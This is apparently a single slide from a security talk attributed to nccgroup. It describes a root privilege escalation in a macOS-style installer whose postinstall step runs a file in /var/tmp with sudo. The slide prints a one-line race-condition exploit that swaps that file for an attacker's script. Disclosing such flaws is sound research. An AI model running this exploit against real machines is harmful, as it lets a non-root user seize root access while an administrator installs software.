 Into the Wild - Root privilege escalation
● Vulnerability
○ Payload includes /var/tmp/Installerutil
○ Postinstall:
sudo /var/tmp/Installerutil --validate_nsbrandingfile
"$NSBRANDING_JSON_FILE" "$NSINSTPARAM_JSON_FILE"
● Attack - Logged in non-root user attacking IT admin installing software
○ Exploit:
while [ ! -f /var/tmp/Installerutil ]; do :; done; rm
/var/tmp/Installerutil; cp exploit.sh /var/tmp/Installerutil
nccgroup